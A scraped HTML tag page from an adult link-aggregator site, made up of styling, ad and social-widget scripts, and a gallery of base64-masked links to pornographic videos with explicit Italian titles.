

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xxxbullet.com/tags/5539585/miss-halabama
body_size: 171209
content:



<!DOCTYPE HTML>
<html>
<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Miss Halabama</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="description" content="Miss halabama foto porno su AmaPorn, Miss take officiale video porno su ItPornIt, miss halabama pioggerellina sulla faccia ionica, Miss Halabama, Miss Poison porn videos at Xecce.com, Miss Halabama, o.f | 💦Phica💦, Miss Mina i neri li accoglie cosi... A pecorina | Solopornoitaliani">
<meta name="title" content="Miss Halabama"/>
<meta name="keywords" content="miss, halabama, foto, porno, su, amaporn, miss, take, officiale, video, porno, su, itpornit, miss, halabama, pioggerellina, sulla, faccia, ionica, miss, halabama, miss, poison, porn, videos, at, xecce, com, miss, halabama, o, f, 💦phica💦, miss, mina, i, neri, li, accoglie, cosi, a, pecorina, solopornoitaliani" />

<meta property="og:type" content="website"/>
<meta property="og:site_name" content="xxxbullet.com"/>
<meta property="og:title" content="Miss Halabama"/>
<meta property="og:description" content="Miss halabama foto porno su AmaPorn, Miss take officiale video porno su ItPornIt, miss halabama pioggerellina sulla faccia ionica, Miss Halabama, Miss Poison porn videos at Xecce.com, Miss Halabama, o.f | 💦Phica💦, Miss Mina i neri li accoglie cosi... A pecorina | Solopornoitaliani"/>
<meta property="og:url" content="https://www.xxxbullet.com/tags/5539585/miss-halabama"/>
<meta property="og:image" content="https://server01.cdn.amaporn.com/albums/preview/240x320/36000/36440/preview.jpg"/>

<meta name="twitter:site" content="xxxbullet.com"/>
<meta name="twitter:url" content="https://www.xxxbullet.com/tags/5539585/miss-halabama"/>
<meta name="twitter:title" content="Miss Halabama"/>
<meta name="twitter:description" content="Miss halabama foto porno su AmaPorn, Miss take officiale video porno su ItPornIt, miss halabama pioggerellina sulla faccia ionica, Miss Halabama, Miss Poison porn videos at Xecce.com, Miss Halabama, o.f | 💦Phica💦, Miss Mina i neri li accoglie cosi... A pecorina | Solopornoitaliani"/>
<meta name="twitter:image" content="https://server01.cdn.amaporn.com/albums/preview/240x320/36000/36440/preview.jpg"/>

<link rel="stylesheet" href="/fontawesome/css/all.css" />
<meta name="theme-color" content="#202020" />
<meta name="rating" content="RTA-5042-1996-1400-1577-RTA" />
<style>

@font-face {
	    font-family: CustomFont;
	    src: url('/css/fonts/roboto.regular.ttf');
	}

@font-face {
	    font-family: CustomTitleFont;
	    src: url('/css/fonts/ChristmasWish-Calligraphy.otf');
	}

html,body {
	font-family:CustomFont, Arial, Verdana;
	font-size:10pt;
	color:#ffffff;
	margin:0;
	padding:0;
	background:linear-gradient(180deg, rgba(65,4,4,1) 0%, rgba(121,9,9,1) 52%, rgba(255,119,0,1) 100%);;
	
}


.searchfld {
	width:80%; 
	font-size:12pt; 
	height:48px; 
	padding:8px;
	font-weight:normal;
	background-color:#ffffff;
	color:#000000;
	padding-left:32px;
	padding-right:32px;
	border-style:solid;
	border-width:1px;
	border-color:#efefef;
}

.searchbt {
	width:15%; 
	font-size:12pt; 
	height:48px; 
	padding:8px;
	font-weight:normal;
	background-color:#FF9900;
	border-color:#FF9900;
	color:#ffffff;
	padding-left:0px;
	padding-right:0px;
	border-style:solid;
	border-width:1px;
}

.searchbt:hover {
  	transform: scale(1.05);
	cursor:pointer;
}


textarea,input,select {
	font-family:Arial, Verdana;
	font-size:12pt;
	box-sizing:border-box;	
	color:#404040;
	font-weight:normal;
	border-style:none;
	padding:8px;
	border-style:solid; 
	border-color:#cccccc; 
	border-width:1px; 
}


.menu {
	color: #ffffff;
	background: #790909;
	font-size:12pt;
	padding:2px;
	box-sizing:border-box;
}


.menu .title-link {
	white-space: nowrap;
	vertical-align:middle;
	color: #FF9900; 
	font-family: CustomFont, Helvetica, Arial, Sans-Serif;
	font-size:32px;
	font-weight:bold;
	text-shadow: 2px 2px 2px #000000;
}

.menu .title-link img {
	height:32px;
	vertical-align:middle;
	border-style:none;
}

.menu a {
	color: #ffffff;
}

.menu-always {
	display:inline;
	line-height:64px;
}

.menu-pop {
	display:none;
	line-height:64px;
}

.menu-full {
	display:inline;
	line-height:64px;
}

.menu-pop-list {
	display:none;
	padding:8px;	
}

.menu-pop-list li {
	list-style:none;
	margin:4px;
	padding:4px;
	border-bottom-style:solid;
	border-width:1px;
	border-color:#cccccc;
	text-align:center;
}	

.menu-pop-list li a {
	color:#ffffff;
}

.menu-pop-list li a:hover {
	color:#ffffff;
	background-color:orange;
}

.container {	
	margin-left:auto;
	margin-right:auto;
	margin-top:10px;
	width:100%;
	max-width:1400px;
	background-color:transparent;
	padding:10px;
	overflow-x:hidden;
	box-sizing:border-box;
	min-height:200px;
}

.blur {
	filter:blur(4px);
    	-o-filter:blur(4px);
    	-ms-filter:blur(4px);
    	-moz-filter:blur(4px);
    	-webkit-filter:blur(4px);
}

.splitter-left {
	width:70%; 
	float:left;	
	overflow:hidden;
	box-sizing:border-box;
	padding:8px;
}

.splitter-right {
	width:25%; 
	float:right;
	overflow:hidden;
	box-sizing:border-box;
	padding:8px;
}

iframe {
	width:100%;
	height:420px;	
}

img {
	border-style:none;
	object-fit: cover;
}

.clearfix {
	clear:both;
	height:16px;
}

a {
	text-decoration:none;
	color:#ffffff;
}

a:hover {
	text-decoration:none;
}

.link {
	color: #CCCCCC;
	font-size:8pt;
	white-space: nowrap; 
	overflow: hidden;
	width:100%;
	text-overflow: ellipsis; 	
}

.gallery {
	-moz-column-count: 4;
  	-webkit-column-count: 4;
  	column-count: 4;

	-webkit-column-gap: 10px;
	-moz-column-gap: 10px;
	column-gap: 10px;
}

.gallery1 {
	-moz-column-count: 1;
  	-webkit-column-count: 1;
  	column-count: 1;

	-webkit-column-gap: 10px;
	-moz-column-gap: 10px;
	column-gap: 10px;
}

.gallery2 {
	-moz-column-count: 2;
  	-webkit-column-count: 2;
  	column-count: 2;

	-webkit-column-gap: 10px;
	-moz-column-gap: 10px;
	column-gap: 10px;
}


.imgbox {
	width:100%;
	overflow:hidden;
	margin:4px;
	padding:4px;
	break-inside:avoid-column; 
	box-sizing:border-box; 
	background-color:transparent;
	display:inline-block;
	position:relative;
	transition: all 2s linear;
	border-color:#efefef;
	border-style:none;
	border-width:1px;
}

.imgbox:hover > p {
	display:inline-block;
}

.imgbox:hover {
	background-color:#cccccc;
}

.imgbox h3 {
	color:#ffffff;
	font-size:10pt;
	font-weight:normal;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.imgbox p {
	position:absolute;
	left:0px;
	bottom:-10px;
	color:#808080;
	background-color:#ffffff;
	padding:4px;	
	width:100%;
	overflow:hidden;
	display:none;
	box-sizing:border-box;
	pointer-events: none;
	border-style:solid;
	border-color:#909090;
	border-width:1px;
	border-radius:4px;
	font-size:10pt;
}

.imgbox .centered {
	text-align:center;	
}

.imgbox .image {
	width:100%;
	height:140px;	
	border-radius:0px;
	object-fit:cover;
	background-color:#404040;
}

.imgbox .icon {
	width:16px;
	height:16px;
}

.imgbox .datetime {
	font-family:Arial;
	font-size:8pt;
	color:#cccccc;
}

.share {
	width:24px!important; 
	height:24px!important; 
	object-fit:contain!important; 
	min-height:24px!important; 
	min-width:24px!important;
	background-color:transparent!important;
}

.tagbox { 
	white-space: nowrap;  
	overflow: hidden;  
	text-overflow: ellipsis; 
	width:100%; 
	height:22px; 
	margin-top:8px; 
}

.tagbox ul { 
	list-style-type: none; 
	margin: 0; 
	padding: 0; 
	display:inline; 
}

.tagbox ul li { 
	float:left; 
	margin-right:8px; 
	font-size:8px; 
}

.keyword {
	display:inline-block;
	margin-right:4px;
	margin-bottom:2px;
	padding-left:2px;
	padding-right:2px;
	padding-top:0;
	padding-bottom:0;
	background-color:#efefef;
	border-radius:2px;
}

.keyword a {
	color:#AAAAAA;
	font-size:6pt;
}


h1,h2,h3,h4,h5 {
	color:#ffffff;
	font-weight:normal;
}

h1 {
	font-size:20pt;	
}

h2 {
	font-size:16pt;
}

ul {
	list-style-type: none;
	padding:0;
	margin:0;
}

ul li a {
	color:#ffffff;
}

.blog-tag {
	float:left;
	margin:4px;
	padding:4px;
	border-style:none;
	border-radius:0px;
	background-color:#aaaaaa;	
}

.blog-tag a {
	color:#ffffff;
	font-size:12pt;
}


.fld {
	margin-bottom:16px;
}

.hint {
	font-style:italic;
	color:#cccccc;
}

.err {
	font-style:italic;
	color:white;	
	background-color:red;
	border-radius:4px;
	display:inline-block;
}

.succ {
	font-style:italic;
	color:white;	
	background-color:green;
	border-radius:4px;
	display:inline-block;
}

.busy {
	transform: translate(-50%, -50%);
	position:fixed;
	left:50%;
	top:50%;
	z-index:9999;
	display:none;
}

.linkbutton {
	color:#ffffff!important;
	font-family:sans-serif;
	font-size:14pt;	
	font-weight:bold;
	padding:10px;
	border-radius:6px;
	box-sizing:border-box;
	display: inline-block;	
	text-transform: uppercase;
	text-align:center;
	padding-left:32px;
	padding-right:32px;
	background: #FF9900;
	transition: transform .5s;
}

.linkbutton:hover {
  	transform: scale(1.05);
	cursor:pointer;
}


.linkbutton-small {
	color:#ffffff!important;
	font-family:sans-serif;
	font-size:10pt;	
	font-weight:bold;
	border-radius:6px;
	box-sizing:border-box;
	display: inline-block;	
	text-transform: uppercase;
	text-align:center;
	padding-left:16px;
	padding-right:16px;
	padding-top:0px;
	padding-bottom:0px;
	background-color: #EE145B;
	transition: transform .5s;
	line-height:32px;
	margin-left:4px;
	margin-right:4px;
}

.linkbutton-small:hover {
  	transform: scale(1.05);
	background-color:#FF305B;
	cursor:pointer;
}

.tabbutton {
	color:#404040; 
	padding:4px; 
	background-color:#efefef; 
	border-style:solid; 
	border-width:1px; 
	border-color:#cccccc; 
	display:inline-block;
	box-sizing:border-box;	
	transition: transform .5s;
	padding-left:10px;
	padding-right:10px;
	border-top-left-radius:4px;
	border-top-right-radius:4px;	
}

.hrule {
	border-bottom-style:solid;
	border-width:1px;
	border-color:#404040;
	width:100%;
	margin-bottom:10px;
	clear:both;
}

.suggestions {	
	font-size:14px;
	font-weight:normal;
}

.suggestions a {
	display:inline-block;
	margin-bottom:10px;
	color:#ffffff;
	margin-right:10px;
}

.suggestions a:hover {
	background-color:#efefef;
	border-radius:4px;
}

.more {
	background-color:#F3782B;
	width:32px;
	height:32px;
	border-radius:100%;
	color:white;
	float:right;
	text-align:center;
	line-height:32px;
	cursor:pointer;
	font-size:32px;
}

.more:before {
	content: "+";
}

.more:hover {
  	transform: scale(1.1);
	background-color:#F3782B;
}

.round-image {
	width:140px;
	height:140px;
	border-radius:100%;
	object-fit: cover;
}

.user-interact-box {
	width:100%;
	font-size:14pt;
	text-align:center;
}

.user-interact-box a, .user-interact-box span {
	color:#cccccc;
}

.user-interact-box i {
	margin-left:16px;
	margin-right:16px;
}

.slider-img {
   width:100%;
   min-height:240px;
}

.honey {
	opacity:0;
	position:absolute;
	left:0;
	top:0;
	width:0;
	height:0;
	z-index:-1;
}

.favicon {
	width:16px;
	height:16px;
}

@media only screen and (max-width: 1200px) {

		.gallery {
			-moz-column-count: 3;
		  	-webkit-column-count: 3;
		  	column-count: 3;
		}

		iframe {
			height:640px;
		}
}


@media only screen and (max-width: 800px) {

		.splitter-left {
			width:100%;
			float:none;
			margin:0px;
		}
		.splitter-right {
			width:100%;	
			float:none;
			margin:0px;
		}

		.container {
			margin-left:0px;
			margin-right:0px;
			width:100%;	
		}

		.menu-pop {
			display:inline;
		}		

		.menu-full {
			display:none;
		}

		iframe {
			height:360px;
		}
		
		.gallery {
			-moz-column-count: 2;
		  	-webkit-column-count: 2;
		  	column-count: 2;
		}

}



@media only screen and (max-width: 480px) {
		.gallery {
			-moz-column-count: 2;
		  	-webkit-column-count: 2;
		  	column-count: 2;
		}

		iframe {
			height:200px;
		}

		.suggestions {
			display:none;
		}	

}


.container,.sidebar {
	box-sizing:border-box;
}


.text3d { 
  font-size: 32pt;
  animation: textshadow 8s infinite alternate;
  color:#606060; 
}

@keyframes textshadow {
	0%   { text-shadow: 1px 1px 0px #333 }
	10%   { text-shadow: 3px 3px 2px #333 }
	20%  { text-shadow: 9px 10px 6px #999 }
	40%  { text-shadow: 10px 15px 6px #ccc }
	60%  { text-shadow: 0px 10px 4px #ccc }
	80%  { text-shadow: -10px 8px 3px #ccc }
	100%  { text-shadow: 1px 5px 1px #eee }
}

table.gsc-branding { display: none!important; }
div.gcsc-branding { display: flex!important; }
div.gcsc-find-more-on-google-root { display: none!important; }
div.gcsc-more-maybe-branding-root { display: none!important; }
div.gsc-result-info { display: none!important; }
div.gsc-orderby { display: none!important; }
div.gsc-cursor-page { border-style:solid!important; border-width:1px!important; color:#AAAAAA!important; background-color:transparent!important; border-color:#AAAAAA!important; padding:4px!important; padding-left:20px!important; padding-right:20px!important;}
div.gsc-control-cse { background-color:transparent!important; color:#AAAAAA!important; border-style:none!important; }
div.gsc-result { background-color:transparent!important; color:#AAAAAA!important; border-style:none!important; }
div.gsc-webResult { background-color:transparent!important; color:#AAAAAA!important; border-style:none!important; }
div.gsc-above-wrapper-area { border-color:#AAAAAA!important; }
div.gsc-cursor-box { border-color:#AAAAAA!important; color:#AAAAAA!important; }
div.gsc-cursor { color:#AAAAAA!important; }
div.gs-spelling { display:none; }

</style>



</head>
<body>

<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v12.0"></script>



<div class="menu">
	<div style="float:left; margin-right:32px;">
		<div class="menu-always">	
			<a href="/" class="title-link"><img src="/images/logos/XXXBULLET.png"/></a>
		</div>
	</div>
	<div style="float:left;">
		<div class="menu-full">
		</div>
	</div>	
	<div style="float:right;">	
		<div class="menu-full">	
			<a data-nopopup href="/dmca-complaint.aspx" style="color:white;">DMCA</a> |
			<a data-nopopup href="/imprint.aspx">Imprint</a> |
			<a data-nopopup href="/terms.aspx">Terms of Service</a>
		</div>
	
		<div class="menu-pop">
			<a data-nopopup href="Javascript:void(0);" onclick="toggleMenu();" title="Open Menu"><span style="font-size:32px;">☰</span></a>	
		</div>	
	</div>
	<div style="clear:both;"></div>	
	
	<div id="pop-list" class="menu-pop-list">
		<ul>	
			<li><a data-nopopup href="/dmca-complaint.aspx">DMCA takedown request</a></li>		
			<li><a data-nopopup href="/imprint.aspx">Imprint</a></li>
			<li><a data-nopopup href="/terms.aspx">Terms of Service</a></li>
		</ul>	
	</div>
</div>
<div style="clear:both;"></div>



<script id="aclib" type="text/javascript" src="//acscdn.com/script/aclib.js"></script>

<div style="margin-top:8px; text-align:center;">
				
	<div id="desktop_banner" style="display:inline-block;">
    			<script type="text/javascript">
        			aclib.runBanner({
            			zoneId: '10089950',
        			});
    			</script>
	</div>	

	<div id="mobile_banner" style="display:inline-block;">
    			<script type="text/javascript">
        			aclib.runBanner({
            			zoneId: '10090026',
        			});
    			</script>
	</div>	

	<script>
		if (window.innerWidth < 400)
			document.getElementById("desktop_banner").style.display = "none";
		else
			document.getElementById("mobile_banner").style.display = "none";
	</script>			
</div>

<script type="text/javascript">
    aclib.runVideoSlider({
        zoneId: '9713062',
    });
</script>



<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=690e35fc511df5107a422cba&product=sop' async='async'></script>


<div class="container">
		<div class="splitter-left">	

				<div style="text-align:center;">	
					<form method="get" onsubmit="return search();">
						<input type="text" required placeholder="Search the web.." value="" id="q" name="q" class="searchfld"/>
						<button type="submit" class="searchbt"><i class="fa fa-search"></i></button>
					</form>
				</div>
				<div class="clearfix" style="margin-bottom:64px;"></div>	

				<h1>Miss Halabama</h1>

				<div id="searchresults" class="gallery">
					<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ3d3cuYW1hcG9ybi5jb20lMmZjZXJjYSUyZmZvdG8lMmZtaXNzLWhhbGFiYW1hJTJm' title='Miss halabama foto porno su AmaPorn'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='Miss halabama foto porno su AmaPorn' data-src='aHR0cHMlM2ElMmYlMmZzZXJ2ZXIwMS5jZG4uYW1hcG9ybi5jb20lMmZhbGJ1bXMlMmZwcmV2aWV3JTJmMjQweDMyMCUyZjM2MDAwJTJmMzY0NDAlMmZwcmV2aWV3LmpwZw=='/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ3d3cuYW1hcG9ybi5jb20lMmZjZXJjYSUyZmZvdG8lMmZtaXNzLWhhbGFiYW1hJTJm' title='Miss halabama foto porno su AmaPorn'>Miss halabama foto porno su AmaPorn</a>
</h3>
<img class='icon' src='https://www.amaporn.com/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>www.amaporn.com</span> 
<p>Miss halabama foto porno su AmaPorn</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ3d3cuaXRwb3JuaXQuY29tJTJmc2VhcmNoJTJmTWlzcy10YWtlLW9mZmljaWFsZSUyZg==' title='Miss take officiale video porno su ItPornIt'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='Miss take officiale video porno su ItPornIt' data-src='aHR0cHMlM2ElMmYlMmZ3d3cuaXRwb3JuaXQuY29tJTJmY29udGVudHMlMmZ2aWRlb3Nfc2NyZWVuc2hvdHMlMmYxODAwMCUyZjE4NTI4JTJmMzM2eDE4OSUyZjEuanBn'/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ3d3cuaXRwb3JuaXQuY29tJTJmc2VhcmNoJTJmTWlzcy10YWtlLW9mZmljaWFsZSUyZg==' title='Miss take officiale video porno su ItPornIt'>Miss take officiale video porno su ItPornIt</a>
</h3>
<img class='icon' src='https://www.itpornit.com/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>www.itpornit.com</span> 
<p>Miss take officiale video porno su ItPornIt</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ3d3cucG9ybjRlLmNvbSUyZml0JTJmJTNmd2F0Y2glM2RiUUI4Q1dUNzlreCUyNmNhdGVnb3J5JTNkYW1hdGV1cg==' title='miss halabama pioggerellina sulla faccia ionica'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='miss halabama pioggerellina sulla faccia ionica' data-src='aHR0cHMlM2ElMmYlMmZ4NDM2LmNvbSUyZnQlMmY3NDM4NjgwNC5qcGc='/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ3d3cucG9ybjRlLmNvbSUyZml0JTJmJTNmd2F0Y2glM2RiUUI4Q1dUNzlreCUyNmNhdGVnb3J5JTNkYW1hdGV1cg==' title='miss halabama pioggerellina sulla faccia ionica'>miss halabama pioggerellina sulla faccia ionica</a>
</h3>
<img class='icon' src='https://www.porn4e.com/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>www.porn4e.com</span> 
<p>miss halabama pioggerellina sulla faccia ionica</p>
</div>
						
						<div class='imgbox'>
<a href='https://www.xxxporn123.com/tags/4623483/miss-halabama' title='Miss Halabama'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='Miss Halabama' data-src='aHR0cHMlM2ElMmYlMmZtZWRpYS5kcmZ1Y2t0dWJlLmNvbSUyZnRodW1icyUyZml0ZW1zJTJmMzAwOGU0MmZjYTExMGU2OGUyY2JlNmE1N2VmMjBhZDYuanBn'/>
</a>
<h3>
   <a href='https://www.xxxporn123.com/tags/4623483/miss-halabama' title='Miss Halabama'>Miss Halabama</a>
</h3>
<img class='icon' src='https://www.xxxporn123.com/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>www.xxxporn123.com</span> 
<p>Miss Halabama</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ4ZWNjZS5jb20lMmZjJTJmbWlzcy1wb2lzb24lMmY=' title='Miss Poison porn videos at Xecce.com'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='Miss Poison porn videos at Xecce.com' data-src='aHR0cHMlM2ElMmYlMmZiczIuZXNldWcuY29tJTJmZW5oYW5jZWQtMiUyZjY4NCUyZjRlYiUyZjY4NDRlYmU4ZmFhZTc3MTI2YzMxMjY1YmIzMWRlZTc0LmpwZw=='/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ4ZWNjZS5jb20lMmZjJTJmbWlzcy1wb2lzb24lMmY=' title='Miss Poison porn videos at Xecce.com'>Miss Poison porn videos at Xecce.com</a>
</h3>
<img class='icon' src='https://xecce.com/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>xecce.com</span> 
<p>Miss Poison porn videos at Xecce.com</p>
</div>
						
						<div class='imgbox'>
<a href='https://www.xxxporn123.com/tags/4623483/miss-halabama' title='Miss Halabama'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='Miss Halabama' data-src='aHR0cHMlM2ElMmYlMmZiczIuZWdkdW4uY29tJTJmZW5oYW5jZWQtMiUyZmFjZSUyZmM4NiUyZmFjZWM4NjM4ZDQ3NzY1ODU2NWVmY2Y5NmYzZmNiMjQ2LmpwZw=='/>
</a>
<h3>
   <a href='https://www.xxxporn123.com/tags/4623483/miss-halabama' title='Miss Halabama'>Miss Halabama</a>
</h3>
<img class='icon' src='https://www.xxxporn123.com/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>www.xxxporn123.com</span> 
<p>Miss Halabama</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ3d3cucGhpY2EuZXUlMmZmb3J1bXMlMmZ0YWdzJTJmb2YlMmY=' title='o.f | 💦Phica💦'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='o.f | 💦Phica💦' data-src='aHR0cHMlM2ElMmYlMmZjZG43LnBoaWNhLmV1JTJmZm9ydW1zJTJmZGF0YSUyZmF0dGFjaG1lbnRzJTJmNzIyNCUyZjcyMjQ1MDAtYzY0MzcwNjJhOWNhMDUyZWY1OGU0MDM2MDY2NTZjNDYuanBn'/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ3d3cucGhpY2EuZXUlMmZmb3J1bXMlMmZ0YWdzJTJmb2YlMmY=' title='o.f | 💦Phica💦'>o.f | 💦Phica💦</a>
</h3>
<img class='icon' src='https://www.phica.eu/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>www.phica.eu</span> 
<p>o.f | 💦Phica💦</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ3d3cuc29sb3Bvcm5vaXRhbGlhbmkueHh4JTJmdmlkZW8lMmY2NjQyMiUyZm1pc3MtbWluYS1pLW5lcmktbGktYWNjb2dsaWUtY29zaS1hLXBlY29yaW5hLmh0bWw=' title='Miss Mina i neri li accoglie cosi... A pecorina | Solopornoitaliani'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='Miss Mina i neri li accoglie cosi... A pecorina | Solopornoitaliani' data-src='aHR0cHMlM2ElMmYlMmZ3d3cuc29sb3Bvcm5vaXRhbGlhbmkueHh4JTJmY29udGVudHMlMmZ2aWRlb3Nfc2NyZWVuc2hvdHMlMmY2NjAwMCUyZjY2NDIyJTJmMTgweDEzNSUyZjEuanBn'/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ3d3cuc29sb3Bvcm5vaXRhbGlhbmkueHh4JTJmdmlkZW8lMmY2NjQyMiUyZm1pc3MtbWluYS1pLW5lcmktbGktYWNjb2dsaWUtY29zaS1hLXBlY29yaW5hLmh0bWw=' title='Miss Mina i neri li accoglie cosi... A pecorina | Solopornoitaliani'>Miss Mina i neri li accoglie cosi... A pecorina | Solopornoitaliani</a>
</h3>
<img class='icon' src='https://www.solopornoitaliani.xxx/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>www.solopornoitaliani.xxx</span> 
<p>Miss Mina i neri li accoglie cosi... A pecorina | Solopornoitaliani</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ3d3cuaXRwb3JuaXQuY29tJTJmc2VhcmNoJTJmTWlzcy1sZWdnaW5ncyUyZg==' title='Miss leggings video porno su ItPornIt'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='Miss leggings video porno su ItPornIt' data-src='aHR0cHMlM2ElMmYlMmZ3d3cuaXRwb3JuaXQuY29tJTJmY29udGVudHMlMmZ2aWRlb3Nfc2NyZWVuc2hvdHMlMmYxODAwMCUyZjE4ODc5JTJmMzM2eDE4OSUyZjIuanBn'/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ3d3cuaXRwb3JuaXQuY29tJTJmc2VhcmNoJTJmTWlzcy1sZWdnaW5ncyUyZg==' title='Miss leggings video porno su ItPornIt'>Miss leggings video porno su ItPornIt</a>
</h3>
<img class='icon' src='https://www.itpornit.com/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>www.itpornit.com</span> 
<p>Miss leggings video porno su ItPornIt</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ3d3cuaXRwb3JuaXQuY29tJTJmc2VhcmNoJTJmTWlzcy1zYW0tRGl2aW5lJTJm' title='Miss sam Divine video porno su ItPornIt'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='Miss sam Divine video porno su ItPornIt' data-src='aHR0cHMlM2ElMmYlMmZ3d3cuaXRwb3JuaXQuY29tJTJmY29udGVudHMlMmZ2aWRlb3Nfc2NyZWVuc2hvdHMlMmYyNzAwMCUyZjI3NzMxJTJmMzM2eDE4OSUyZjEuanBn'/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ3d3cuaXRwb3JuaXQuY29tJTJmc2VhcmNoJTJmTWlzcy1zYW0tRGl2aW5lJTJm' title='Miss sam Divine video porno su ItPornIt'>Miss sam Divine video porno su ItPornIt</a>
</h3>
<img class='icon' src='https://www.itpornit.com/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>www.itpornit.com</span> 
<p>Miss sam Divine video porno su ItPornIt</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ3d3cuaXRwb3JuaXQuY29tJTJmc2VhcmNoJTJmbWlzcy1ncmFjZSUyZg==' title='Miss grace video porno su ItPornIt'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='Miss grace video porno su ItPornIt' data-src='aHR0cHMlM2ElMmYlMmZ3d3cuaXRwb3JuaXQuY29tJTJmY29udGVudHMlMmZ2aWRlb3Nfc2NyZWVuc2hvdHMlMmYyNDAwMCUyZjI0MTU3JTJmMzM2eDE4OSUyZjEuanBn'/>
</a>
